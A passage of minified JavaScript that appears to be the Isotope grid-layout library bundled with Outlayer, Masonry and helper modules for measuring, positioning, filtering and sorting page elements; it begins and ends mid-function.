a.paddingBottom, g = a.marginLeft + a.marginRight, v = a.marginTop + a.marginBottom, _ = a.borderLeftWidth + a.borderRightWidth, I = a.borderTopWidth + a.borderBottomWidth, z = d && r, x = t(s.width); x !== !1 && (a.width = x + (z?0:p + _)); var S = t(s.height); return S !== !1 && (a.height = S + (z?0:y + I)), a.innerWidth = a.width - (p + _), a.innerHeight = a.height - (y + I), a.outerWidth = a.width + g, a.outerHeight = a.height + v, a}}var r, a = "undefined" == typeof console?e:function(t){console.error(t)}, u = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"], h = u.length, d = !1; return s}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("desandro-matches-selector/matches-selector", e):"object" == typeof module && module.exports?module.exports = e():t.matchesSelector = e()}(window, function(){"use strict"; var t = function(){var t = Element.prototype; if (t.matches)return"matches"; if (t.matchesSelector)return"matchesSelector"; for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++){var n = e[i], o = n + "MatchesSelector"; if (t[o])return o}}(); return function(e, i){return e[t](i)}}), function(t, e){"function" == typeof define && define.amd?define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i){return e(t, i)}):"object" == typeof module && module.exports?module.exports = e(t, require("desandro-matches-selector")):t.fizzyUIUtils = e(t, t.matchesSelector)}(window, function(t, e){var i = {}; i.extend = function(t, e){for (var i in e)t[i] = e[i]; return t}, i.modulo = function(t, e){return(t % e + e) % e}, i.makeArray = function(t){var e = []; if (Array.isArray(t))e = t; else if (t && "number" == typeof t.length)for (var i = 0; i < t.length; i++)e.push(t[i]); else e.push(t); return e}, i.removeFrom = function(t, e){var i = t.indexOf(e); i != - 1 && t.splice(i, 1)}, i.getParent = function(t, i){for (; t != document.body; )if (t = t.parentNode, e(t, i))return t}, i.getQueryElement = function(t){return"string" == typeof t?document.querySelector(t):t}, i.handleEvent = function(t){var e = "on" + t.type; this[e] && this[e](t)}, i.filterFindElements = function(t, n){t = i.makeArray(t); var o = []; return t.forEach(function(t){if (t instanceof HTMLElement){if (!n)return void o.push(t); e(t, n) && o.push(t); for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++)o.push(i[s])}}), o}, i.debounceMethod = function(t, e, i){var n = t.prototype[e], o = e + "Timeout"; t.prototype[e] = function(){var t = this[o]; t && clearTimeout(t); var e = arguments, s = this; this[o] = setTimeout(function(){n.apply(s, e), delete s[o]}, i || 100)}}, i.docReady = function(t){var e = document.readyState; "complete" == e || "interactive" == e?setTimeout(t):document.addEventListener("DOMContentLoaded", t)}, i.toDashed = function(t){return t.replace(/(.)([A-Z])/g, function(t, e, i){return e + "-" + i}).toLowerCase()}; var n = t.console; return i.htmlInit = function(e, o){i.docReady(function(){var s = i.toDashed(o), r = "data-" + s, a = document.querySelectorAll("[" + r + "]"), u = document.querySelectorAll(".js-" + s), h = i.makeArray(a).concat(i.makeArray(u)), d = r + "-options", l = t.jQuery; h.forEach(function(t){var i, s = t.getAttribute(r) || t.getAttribute(d); try{i = s && JSON.parse(s)} catch (a){return void(n && n.error("Error parsing " + r + " on " + t.className + ": " + a))}var u = new e(t, i); l && l.data(t, o, u)})})}, i}), function(t, e){"function" == typeof define && define.amd?define("outlayer/item", ["ev-emitter/ev-emitter", "get-size/get-size"], e):"object" == typeof module && module.exports?module.exports = e(require("ev-emitter"), require("get-size")):(t.Outlayer = {}, t.Outlayer.Item = e(t.EvEmitter, t.getSize))}(window, function(t, e){"use strict"; function i(t){for (var e in t)return!1; return e = null, !0}function n(t, e){t && (this.element = t, this.layout = e, this.position = {x:0, y:0}, this._create())}function o(t){return t.replace(/([A-Z])/g, function(t){return"-" + t.toLowerCase()})}var s = document.documentElement.style, r = "string" == typeof s.transition?"transition":"WebkitTransition", a = "string" == typeof s.transform?"transform":"WebkitTransform", u = {WebkitTransition:"webkitTransitionEnd", transition:"transitionend"}[r], h = {transform:a, transition:r, transitionDuration:r + "Duration", transitionProperty:r + "Property", transitionDelay:r + "Delay"}, d = n.prototype = Object.create(t.prototype); d.constructor = n, d._create = function(){this._transn = {ingProperties:{}, clean:{}, onEnd:{}}, this.css({position:"absolute"})}, d.handleEvent = function(t){var e = "on" + t.type; this[e] && this[e](t)}, d.getSize = function(){this.size = e(this.element)}, d.css = function(t){var e = this.element.style; for (var i in t){var n = h[i] || i; e[n] = t[i]}}, d.getPosition = function(){var t = getComputedStyle(this.element), e = this.layout._getOption("originLeft"), i = this.layout._getOption("originTop"), n = t[e?"left":"right"], o = t[i?"top":"bottom"], s = this.layout.size, r = n.indexOf("%") != - 1?parseFloat(n) / 100 * s.width:parseInt(n, 10), a = o.indexOf("%") != - 1?parseFloat(o) / 100 * s.height:parseInt(o, 10); r = isNaN(r)?0:r, a = isNaN(a)?0:a, r -= e?s.paddingLeft:s.paddingRight, a -= i?s.paddingTop:s.paddingBottom, this.position.x = r, this.position.y = a}, d.layoutPosition = function(){var t = this.layout.size, e = {}, i = this.layout._getOption("originLeft"), n = this.layout._getOption("originTop"), o = i?"paddingLeft":"paddingRight", s = i?"left":"right", r = i?"right":"left", a = this.position.x + t[o]; e[s] = this.getXValue(a), e[r] = ""; var u = n?"paddingTop":"paddingBottom", h = n?"top":"bottom", d = n?"bottom":"top", l = this.position.y + t[u]; e[h] = this.getYValue(l), e[d] = "", this.css(e), this.emitEvent("layout", [this])}, d.getXValue = function(t){var e = this.layout._getOption("horizontal"); return this.layout.options.percentPosition && !e?t / this.layout.size.width * 100 + "%":t + "px"}, d.getYValue = function(t){var e = this.layout._getOption("horizontal"); return this.layout.options.percentPosition && e?t / this.layout.size.height * 100 + "%":t + "px"}, d._transitionTo = function(t, e){this.getPosition(); var i = this.position.x, n = this.position.y, o = parseInt(t, 10), s = parseInt(e, 10), r = o === this.position.x && s === this.position.y; if (this.setPosition(t, e), r && !this.isTransitioning)return void this.layoutPosition(); var a = t - i, u = e - n, h = {}; h.transform = this.getTranslate(a, u), this.transition({to:h, onTransitionEnd:{transform:this.layoutPosition}, isCleaning:!0})}, d.getTranslate = function(t, e){var i = this.layout._getOption("originLeft"), n = this.layout._getOption("originTop"); return t = i?t: - t, e = n?e: - e, "translate3d(" + t + "px, " + e + "px, 0)"}, d.goTo = function(t, e){this.setPosition(t, e), this.layoutPosition()}, d.moveTo = d._transitionTo, d.setPosition = function(t, e){this.position.x = parseInt(t, 10), this.position.y = parseInt(e, 10)}, d._nonTransition = function(t){this.css(t.to), t.isCleaning && this._removeStyles(t.to); for (var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)}, d.transition = function(t){if (!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t); var e = this._transn; for (var i in t.onTransitionEnd)e.onEnd[i] = t.onTransitionEnd[i]; for (i in t.to)e.ingProperties[i] = !0, t.isCleaning && (e.clean[i] = !0); if (t.from){this.css(t.from); var n = this.element.offsetHeight; n = null}this.enableTransition(t.to), this.css(t.to), this.isTransitioning = !0}; var l = "opacity," + o(a); d.enableTransition = function(){if (!this.isTransitioning){var t = this.layout.options.transitionDuration; t = "number" == typeof t?t + "ms":t, this.css({transitionProperty:l, transitionDuration:t, transitionDelay:this.staggerDelay || 0}), this.element.addEventListener(u, this, !1)}}, d.onwebkitTransitionEnd = function(t){this.ontransitionend(t)}, d.onotransitionend = function(t){this.ontransitionend(t)}; var f = {"-webkit-transform":"transform"}; d.ontransitionend = function(t){if (t.target === this.element){var e = this._transn, n = f[t.propertyName] || t.propertyName; if (delete e.ingProperties[n], i(e.ingProperties) && this.disableTransition(), n in e.clean && (this.element.style[t.propertyName] = "", delete e.clean[n]), n in e.onEnd){var o = e.onEnd[n]; o.call(this), delete e.onEnd[n]}this.emitEvent("transitionEnd", [this])}}, d.disableTransition = function(){this.removeTransitionStyles(), this.element.removeEventListener(u, this, !1), this.isTransitioning = !1}, d._removeStyles = function(t){var e = {}; for (var i in t)e[i] = ""; this.css(e)}; var c = {transitionProperty:"", transitionDuration:"", transitionDelay:""}; return d.removeTransitionStyles = function(){this.css(c)}, d.stagger = function(t){t = isNaN(t)?0:t, this.staggerDelay = t + "ms"}, d.removeElem = function(){this.element.parentNode.removeChild(this.element), this.css({display:""}), this.emitEvent("remove", [this])}, d.remove = function(){return r && parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd", function(){this.removeElem()}), void this.hide()):void this.removeElem()}, d.reveal = function(){delete this.isHidden, this.css({display:""}); var t = this.layout.options, e = {}, i = this.getHideRevealTransitionEndProperty("visibleStyle"); e[i] = this.onRevealTransitionEnd, this.transition({from:t.hiddenStyle, to:t.visibleStyle, isCleaning:!0, onTransitionEnd:e})}, d.onRevealTransitionEnd = function(){this.isHidden || this.emitEvent("reveal")}, d.getHideRevealTransitionEndProperty = function(t){var e = this.layout.options[t]; if (e.opacity)return"opacity"; for (var i in e)return i}, d.hide = function(){this.isHidden = !0, this.css({display:""}); var t = this.layout.options, e = {}, i = this.getHideRevealTransitionEndProperty("hiddenStyle"); e[i] = this.onHideTransitionEnd, this.transition({from:t.visibleStyle, to:t.hiddenStyle, isCleaning:!0, onTransitionEnd:e})}, d.onHideTransitionEnd = function(){this.isHidden && (this.css({display:"none"}), this.emitEvent("hide"))}, d.destroy = function(){this.css({position:"", left:"", right:"", top:"", bottom:"", transition:"", transform:""})}, n}), function(t, e){"use strict"; "function" == typeof define && define.amd?define("outlayer/outlayer", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function(i, n, o, s){return e(t, i, n, o, s)}):"object" == typeof module && module.exports?module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")):t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item)}(window, function(t, e, i, n, o){"use strict"; function s(t, e){var i = n.getQueryElement(t); if (!i)return void(u && u.error("Bad element for " + this.constructor.namespace + ": " + (i || t))); this.element = i, h && (this.$element = h(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e); var o = ++l; this.element.outlayerGUID = o, f[o] = this, this._create(); var s = this._getOption("initLayout"); s && this.layout()}function r(t){function e(){t.apply(this, arguments)}return e.prototype = Object.create(t.prototype), e.prototype.constructor = e, e}function a(t){if ("number" == typeof t)return t; var e = t.match(/(^\d*\.?\d*)(\w*)/), i = e && e[1], n = e && e[2]; if (!i.length)return 0; i = parseFloat(i); var o = m[n] || 1; return i * o}var u = t.console, h = t.jQuery, d = function(){}, l = 0, f = {}; s.namespace = "outlayer", s.Item = o, s.defaults = {containerStyle:{position:"relative"}, initLayout:!0, originLeft:!0, originTop:!0, resize:!0, resizeContainer:!0, transitionDuration:"0.4s", hiddenStyle:{opacity:0, transform:"scale(0.001)"}, visibleStyle:{opacity:1, transform:"scale(1)"}}; var c = s.prototype; n.extend(c, e.prototype), c.option = function(t){n.extend(this.options, t)}, c._getOption = function(t){var e = this.constructor.compatOptions[t]; return e && void 0 !== this.options[e]?this.options[e]:this.options[t]}, s.compatOptions = {initLayout:"isInitLayout", horizontal:"isHorizontal", layoutInstant:"isLayoutInstant", originLeft:"isOriginLeft", originTop:"isOriginTop", resize:"isResizeBound", resizeContainer:"isResizingContainer"}, c._create = function(){this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), n.extend(this.element.style, this.options.containerStyle); var t = this._getOption("resize"); t && this.bindResize()}, c.reloadItems = function(){this.items = this._itemize(this.element.children)}, c._itemize = function(t){for (var e = this._filterFindItemElements(t), i = this.constructor.Item, n = [], o = 0; o < e.length; o++){var s = e[o], r = new i(s, this); n.push(r)}return n}, c._filterFindItemElements = function(t){return n.filterFindElements(t, this.options.itemSelector)}, c.getItemElements = function(){return this.items.map(function(t){return t.element})}, c.layout = function(){this._resetLayout(), this._manageStamps(); var t = this._getOption("layoutInstant"), e = void 0 !== t?t:!this._isLayoutInited; this.layoutItems(this.items, e), this._isLayoutInited = !0}, c._init = c.layout, c._resetLayout = function(){this.getSize()}, c.getSize = function(){this.size = i(this.element)}, c._getMeasurement = function(t, e){var n, o = this.options[t]; o?("string" == typeof o?n = this.element.querySelector(o):o instanceof HTMLElement && (n = o), this[t] = n?i(n)[e]:o):this[t] = 0}, c.layoutItems = function(t, e){t = this._getItemsForLayout(t), this._layoutItems(t, e), this._postLayout()}, c._getItemsForLayout = function(t){return t.filter(function(t){return!t.isIgnored})}, c._layoutItems = function(t, e){if (this._emitCompleteOnItems("layout", t), t && t.length){var i = []; t.forEach(function(t){var n = this._getItemLayoutPosition(t); n.item = t, n.isInstant = e || t.isLayoutInstant, i.push(n)}, this), this._processLayoutQueue(i)}}, c._getItemLayoutPosition = function(){return{x:0, y:0}}, c._processLayoutQueue = function(t){this.updateStagger(), t.forEach(function(t, e){this._positionItem(t.item, t.x, t.y, t.isInstant, e)}, this)}, c.updateStagger = function(){var t = this.options.stagger; return null === t || void 0 === t?void(this.stagger = 0):(this.stagger = a(t), this.stagger)}, c._positionItem = function(t, e, i, n, o){n?t.goTo(e, i):(t.stagger(o * this.stagger), t.moveTo(e, i))}, c._postLayout = function(){this.resizeContainer()}, c.resizeContainer = function(){var t = this._getOption("resizeContainer"); if (t){var e = this._getContainerSize(); e && (this._setContainerMeasure(e.width, !0), this._setContainerMeasure(e.height, !1))}}, c._getContainerSize = d, c._setContainerMeasure = function(t, e){if (void 0 !== t){var i = this.size; i.isBorderBox && (t += e?i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth:i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth), t = Math.max(t, 0), this.element.style[e?"width":"height"] = t + "px"}}, c._emitCompleteOnItems = function(t, e){function i(){o.dispatchEvent(t + "Complete", null, [e])}function n(){r++, r == s && i()}var o = this, s = e.length; if (!e || !s)return void i(); var r = 0; e.forEach(function(e){e.once(t, n)})}, c.dispatchEvent = function(t, e, i){var n = e?[e].concat(i):i; if (this.emitEvent(t, n), h)if (this.$element = this.$element || h(this.element), e){var o = h.Event(e); o.type = t, this.$element.trigger(o, i)} else this.$element.trigger(t, i)}, c.ignore = function(t){var e = this.getItem(t); e && (e.isIgnored = !0)}, c.unignore = function(t){var e = this.getItem(t); e && delete e.isIgnored}, c.stamp = function(t){t = this._find(t), t && (this.stamps = this.stamps.concat(t), t.forEach(this.ignore, this))}, c.unstamp = function(t){t = this._find(t), t && t.forEach(function(t){n.removeFrom(this.stamps, t), this.unignore(t)}, this)}, c._find = function(t){if (t)return"string" == typeof t && (t = this.element.querySelectorAll(t)), t = n.makeArray(t)}, c._manageStamps = function(){this.stamps && this.stamps.length && (this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this))}, c._getBoundingRect = function(){var t = this.element.getBoundingClientRect(), e = this.size; this._boundingRect = {left:t.left + e.paddingLeft + e.borderLeftWidth, top:t.top + e.paddingTop + e.borderTopWidth, right:t.right - (e.paddingRight + e.borderRightWidth), bottom:t.bottom - (e.paddingBottom + e.borderBottomWidth)}}, c._manageStamp = d, c._getElementOffset = function(t){var e = t.getBoundingClientRect(), n = this._boundingRect, o = i(t), s = {left:e.left - n.left - o.marginLeft, top:e.top - n.top - o.marginTop, right:n.right - e.right - o.marginRight, bottom:n.bottom - e.bottom - o.marginBottom}; return s}, c.handleEvent = n.handleEvent, c.bindResize = function(){t.addEventListener("resize", this), this.isResizeBound = !0}, c.unbindResize = function(){t.removeEventListener("resize", this), this.isResizeBound = !1}, c.onresize = function(){this.resize()}, n.debounceMethod(s, "onresize", 100), c.resize = function(){this.isResizeBound && this.needsResizeLayout() && this.layout()}, c.needsResizeLayout = function(){var t = i(this.element), e = this.size && t; return e && t.innerWidth !== this.size.innerWidth}, c.addItems = function(t){var e = this._itemize(t); return e.length && (this.items = this.items.concat(e)), e}, c.appended = function(t){var e = this.addItems(t); e.length && (this.layoutItems(e, !0), this.reveal(e))}, c.prepended = function(t){var e = this._itemize(t); if (e.length){var i = this.items.slice(0); this.items = e.concat(i), this._resetLayout(), this._manageStamps(), this.layoutItems(e, !0), this.reveal(e), this.layoutItems(i)}}, c.reveal = function(t){if (this._emitCompleteOnItems("reveal", t), t && t.length){var e = this.updateStagger(); t.forEach(function(t, i){t.stagger(i * e), t.reveal()})}}, c.hide = function(t){if (this._emitCompleteOnItems("hide", t), t && t.length){var e = this.updateStagger(); t.forEach(function(t, i){t.stagger(i * e), t.hide()})}}, c.revealItemElements = function(t){var e = this.getItems(t); this.reveal(e)}, c.hideItemElements = function(t){var e = this.getItems(t); this.hide(e)}, c.getItem = function(t){for (var e = 0; e < this.items.length; e++){var i = this.items[e]; if (i.element == t)return i}}, c.getItems = function(t){t = n.makeArray(t); var e = []; return t.forEach(function(t){var i = this.getItem(t); i && e.push(i)}, this), e}, c.remove = function(t){var e = this.getItems(t); this._emitCompleteOnItems("remove", e), e && e.length && e.forEach(function(t){t.remove(), n.removeFrom(this.items, t)}, this)}, c.destroy = function(){var t = this.element.style; t.height = "", t.position = "", t.width = "", this.items.forEach(function(t){t.destroy()}), this.unbindResize(); var e = this.element.outlayerGUID; delete f[e], delete this.element.outlayerGUID, h && h.removeData(this.element, this.constructor.namespace)}, s.data = function(t){t = n.getQueryElement(t); var e = t && t.outlayerGUID; return e && f[e]}, s.create = function(t, e){var i = r(s); return i.defaults = n.extend({}, s.defaults), n.extend(i.defaults, e), i.compatOptions = n.extend({}, s.compatOptions), i.namespace = t, i.data = s.data, i.Item = r(o), n.htmlInit(i, t), h && h.bridget && h.bridget(t, i), i}; var m = {ms:1, s:1e3}; return s.Item = o, s}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/item", ["outlayer/outlayer"], e):"object" == typeof module && module.exports?module.exports = e(require("outlayer")):(t.Isotope = t.Isotope || {}, t.Isotope.Item = e(t.Outlayer))}(window, function(t){"use strict"; function e(){t.Item.apply(this, arguments)}var i = e.prototype = Object.create(t.Item.prototype), n = i._create; i._create = function(){this.id = this.layout.itemGUID++, n.call(this), this.sortData = {}}, i.updateSortData = function(){if (!this.isIgnored){this.sortData.id = this.id, this.sortData["original-order"] = this.id, this.sortData.random = Math.random(); var t = this.layout.options.getSortData, e = this.layout._sorters; for (var i in t){var n = e[i]; this.sortData[i] = n(this.element, this)}}}; var o = i.destroy; return i.destroy = function(){o.apply(this, arguments), this.css({display:""})}, e}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-mode", ["get-size/get-size", "outlayer/outlayer"], e):"object" == typeof module && module.exports?module.exports = e(require("get-size"), require("outlayer")):(t.Isotope = t.Isotope || {}, t.Isotope.LayoutMode = e(t.getSize, t.Outlayer))}(window, function(t, e){"use strict"; function i(t){this.isotope = t, t && (this.options = t.options[this.namespace], this.element = t.element, this.items = t.filteredItems, this.size = t.size)}var n = i.prototype, o = ["_resetLayout", "_getItemLayoutPosition", "_manageStamp", "_getContainerSize", "_getElementOffset", "needsResizeLayout", "_getOption"]; return o.forEach(function(t){n[t] = function(){return e.prototype[t].apply(this.isotope, arguments)}}), n.needsVerticalResizeLayout = function(){var e = t(this.isotope.element), i = this.isotope.size && e; return i && e.innerHeight != this.isotope.size.innerHeight}, n._getMeasurement = function(){this.isotope._getMeasurement.apply(this, arguments)}, n.getColumnWidth = function(){this.getSegmentSize("column", "Width")}, n.getRowHeight = function(){this.getSegmentSize("row", "Height")}, n.getSegmentSize = function(t, e){var i = t + e, n = "outer" + e; if (this._getMeasurement(i, n), !this[i]){var o = this.getFirstItemSize(); this[i] = o && o[n] || this.isotope.size["inner" + e]}}, n.getFirstItemSize = function(){var e = this.isotope.filteredItems[0]; return e && e.element && t(e.element)}, n.layout = function(){this.isotope.layout.apply(this.isotope, arguments)}, n.getSize = function(){this.isotope.getSize(), this.size = this.isotope.size}, i.modes = {}, i.create = function(t, e){function o(){i.apply(this, arguments)}return o.prototype = Object.create(n), o.prototype.constructor = o, e && (o.options = e), o.prototype.namespace = t, i.modes[t] = o, o}, i}), function(t, e){"function" == typeof define && define.amd?define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size"], e):"object" == typeof module && module.exports?module.exports = e(require("outlayer"), require("get-size")):t.Masonry = e(t.Outlayer, t.getSize)}(window, function(t, e){var i = t.create("masonry"); return i.compatOptions.fitWidth = "isFitWidth", i.prototype._resetLayout = function(){this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns(), this.colYs = []; for (var t = 0; t < this.cols; t++)this.colYs.push(0); this.maxY = 0}, i.prototype.measureColumns = function(){if (this.getContainerWidth(), !this.columnWidth){var t = this.items[0], i = t && t.element; this.columnWidth = i && e(i).outerWidth || this.containerWidth}var n = this.columnWidth += this.gutter, o = this.containerWidth + this.gutter, s = o / n, r = n - o % n, a = r && r < 1?"round":"floor"; s = Math[a](s), this.cols = Math.max(s, 1)}, i.prototype.getContainerWidth = function(){var t = this._getOption("fitWidth"), i = t?this.element.parentNode:this.element, n = e(i); this.containerWidth = n && n.innerWidth}, i.prototype._getItemLayoutPosition = function(t){t.getSize(); var e = t.size.outerWidth % this.columnWidth, i = e && e < 1?"round":"ceil", n = Math[i](t.size.outerWidth / this.columnWidth); n = Math.min(n, this.cols); for (var o = this._getColGroup(n), s = Math.min.apply(Math, o), r = o.indexOf(s), a = {x:this.columnWidth * r, y:s}, u = s + t.size.outerHeight, h = this.cols + 1 - o.length, d = 0; d < h; d++)this.colYs[r + d] = u; return a}, i.prototype._getColGroup = function(t){if (t < 2)return this.colYs; for (var e = [], i = this.cols + 1 - t, n = 0; n < i; n++){var o = this.colYs.slice(n, n + t); e[n] = Math.max.apply(Math, o)}return e}, i.prototype._manageStamp = function(t){var i = e(t), n = this._getElementOffset(t), o = this._getOption("originLeft"), s = o?n.left:n.right, r = s + i.outerWidth, a = Math.floor(s / this.columnWidth); a = Math.max(0, a); var u = Math.floor(r / this.columnWidth); u -= r % this.columnWidth?0:1, u = Math.min(this.cols - 1, u); for (var h = this._getOption("originTop"), d = (h?n.top:n.bottom) + i.outerHeight, l = a; l <= u; l++)this.colYs[l] = Math.max(d, this.colYs[l])}, i.prototype._getContainerSize = function(){this.maxY = Math.max.apply(Math, this.colYs); var t = {height:this.maxY}; return this._getOption("fitWidth") && (t.width = this._getContainerFitWidth()), t}, i.prototype._getContainerFitWidth = function(){for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; )t++; return(this.cols - t) * this.columnWidth - this.gutter}, i.prototype.needsResizeLayout = function(){var t = this.containerWidth; return this.getContainerWidth(), t != this.containerWidth}, i}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/masonry", ["../layout-mode", "masonry/masonry"], e):"object" == typeof module && module.exports?module.exports = e(require("../layout-mode"), require("masonry-layout")):e(t.Isotope.LayoutMode, t.Masonry)}(window, function(t, e){"use strict"; var i = t.create("masonry"), n = i.prototype, o = {_getElementOffset:!0, layout:!0, _getMeasurement:!0}; for (var s in e.prototype)o[s] || (n[s] = e.prototype[s]); var r = n.measureColumns; n.measureColumns = function(){this.items = this.isotope.filteredItems, r.call(this)}; var a = n._getOption; return n._getOption = function(t){return"fitWidth" == t?void 0 !== this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope, arguments)}, i}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], e):"object" == typeof exports?module.exports = e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window, function(t){"use strict"; var e = t.create("fitRows"), i = e.prototype; return i._resetLayout = function(){this.x = 0, this.y = 0, this.maxY = 0, this._getMeasurement("gutter", "outerWidth")}, i._getItemLayoutPosition = function(t){t.getSize(); var e = t.size.outerWidth + this.gutter, i = this.isotope.size.innerWidth + this.gutter; 0 !== this.x && e + this.x > i && (this.x = 0, this.y = this.maxY); var n = {x:this.x, y:this.y}; return this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight), this.x += e, n}, i._getContainerSize = function(){return{height:this.maxY}}, e}), function(t, e){"function" == typeof define && define.amd?define("isotope/js/layout-modes/vertical", ["../layout-mode"], e):"object" == typeof module && module.exports?module.exports = e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window, function(t){"use strict"; var e = t.create("vertical", {horizontalAlignment:0}), i = e.prototype; return i._resetLayout = function(){this.y = 0}, i._getItemLayoutPosition = function(t){t.getSize(); var e = (this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment, i = this.y; return this.y += t.size.outerHeight, {x:e, y:i}}, i._getContainerSize = function(){return{height:this.y}}, e}), function(t, e){"function" == typeof define && define.amd?define(["outlayer/outlayer", "get-size/get-size", "desandro-matches-selector/matches-selector", "fizzy-ui-utils/utils", "isotope/js/item", "isotope/js/layout-mode", "isotope/js/layout-modes/masonry", "isotope/js/layout-modes/fit-rows", "isotope/js/layout-modes/vertical"], function(i, n, o, s, r, a){return e(t, i, n, o, s, r, a)}):"object" == typeof module && module.exports?module.exports = e(t, require("outlayer"), require("get-size"), require("desandro-matches-selector"), require("fizzy-ui-utils"), require("isotope/js/item"), require("isotope/js/layout-mode"), require("isotope/js/layout-modes/masonry"), require("isotope/js/layout-modes/fit-rows"), require("isotope/js/layout-modes/vertical")):t.Isotope = e(t, t.Outlayer, t.getSize, t.matchesSelector, t.fizzyUIUtils, t.Isotope.Item, t.Isotope.LayoutMode)}(window, function(t, e, i, n, o, s, r){function a(t, e){return function(i, n){for (var o = 0; o < t.length; o++){var s = t[o], r = i.sortData[s], a = n.sortData[s]; if (r > a || r < a){var u = void 0 !== e[s]?e[s]:e, h = u?1: - 1; return(r > a?1: - 1) * h}}return 0}}var u = t.jQuery, h = String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g, "")}, d = e.create("isotope", {layoutMode:"masonry", isJQueryFiltering:!0, sortAscending:!0}); d.Item = s, d.LayoutMode = r; var l = d.prototype; l._create = function(){this.itemGUID = 0, this._sorters = {}, this._getSorters(), e.prototype._create.call(this), this.modes = {}, this.filteredItems = this.items, this.sortHistory = ["original-order"]; for (var t in r.modes)this._initLayoutMode(t)}, l.reloadItems = function(){this.itemGUID = 0, e.prototype.reloadItems.call(this)}, l._itemize = function(){for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++){var n = t[i]; n.id = this.itemGUID++}return this._updateItemsSortData(t), t}, l._initLayoutMode = function(t){var e = r.modes[t], i = this.options[t] || {}; this.options[t] = e.options?o.extend(e.options, i):i, this.modes[t] = new e(this)}, l.layout = function(){return!this._isLayoutInited && this._getOption("initLayout")?void this.arrange():void this._layout()}, l._layout = function(){var t = this._getIsInstant(); this._resetLayout(), this._manageStamps(), this.layoutItems(this.filteredItems, t), this._isLayoutInited = !0}, l.arrange = function(t){this.option(t), this._getIsInstant(); var e = this._filter(this.items); this.filteredItems = e.matches, this._bindArrangeComplete(), this._isInstant?this._noTransition(this._hideReveal, [e]):this._hideReveal(e), this._sort(), this._layout()}, l._init = l.arrange, l._hideReveal = function(t){this.reveal(t.needReveal), this.hide(t.needHide)}, l._getIsInstant = function(){var t = this._getOption("layoutInstant"), e = void 0 !== t?t:!this._isLayoutInited; return this._isInstant = e, e}, l._bindArrangeComplete = function(){function t(){e && i && n && o.dispatchEvent("arrangeComplete", null, [o.filteredItems])}var e, i, n, o = this; this.once("layoutComplete", function(){e = !0, t()}), this.once("hideComplete", function(){i = !0, t()}), this.once("revealComplete", function(){n = !0, t()})}, l._filter = function(t){var e = this.options.filter; e = e || "*"; for (var i = [], n = [], o = [], s = this._getFilterTest(e), r = 0; r < t.length; r++){var a = t[r]; if (!a.isIgnored){var u = s(a); u && i.push(a), u && a.isHidden?n.push(a):u || a.isHidden || o.push(a)}}return{matches:i, needReveal:n, needHide:o}}, l._getFilterTest = function(t){return u && this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function" == typeof t?function(e){return t(e.element)}:function(e){return n(e.element, t)}}, l.updateSortData = function(t){var e; t?(t = o.makeArray(t), e = this.getItems(t)):e = this.items, this._getSorters(), this._updateItemsSortData(e)}, l._getSorters = function(){var t = this.options.getSortData; for (var e in t){var i = t[e]; this._sorters[e] = f(i)}}, l._updateItemsSortData = function(t){for (var e = t && t.length, i = 0; e && i < e; i++){var n = t[i]; n.updateSortData()}}; var f = function(){function t(t){if ("string" != typeof t)return t; var i = h(t).split(" "), n = i[0], o = n.match(/^\[(.+)\]$/), s = o && o[1], r = e(s, n), a = d.sortDataParsers[i[1]];
        return t = a?function(t){return t && a(r(t))}:function(t){return t && r(t)}}function e(t, e){return t?function(e){return e.getAttribute(t)}:function(t){var i = t.querySelector(e); return i && i.textContent}}return t}(); d.sortDataParsers = {parseInt:function(t){return parseInt(t, 10)}, parseFloat:function(t){return parseFloat(t)}}, l._sort = function(){var t = this.options.sortBy; if (t){var e = [].concat.apply(t, this.sortHistory), i = a(e, this.options.sortAscending); this.filteredItems.sort(i), t != this.sortHistory[0] && this.sortHistory.unshift(t)}}, l._mode = function(){var t = this.options.layoutMode, e = this.modes[t]; if (!e)throw new Error("No layout mode: " + t); return e.options = this.options[t], e}, l._resetLayout = function(){e.prototype._resetLayout.call(this), this._mode()._resetLayout()}, l._getItemLayoutPosition = function(t){return this._mode()._getItemLayoutPosition(t)}, l._manageStamp = function(t){this._mode()._manageStamp(t)}, l._getContainerSize = function(){return this._mode()._getContainerSize()}, l.needsResizeLayout = function(){return this._mode().needsResizeLayout()}, l.appended = function(t){var e = this.addItems(t); if (e.length){var i = this._filterRevealAdded(e); this.filteredItems = this.filteredItems.concat(i)}}, l.prepended = function(t){var e = this._itemize(t); if (e.length){this._resetLayout(), this._manageStamps(); var i = this._filterRevealAdded(e); 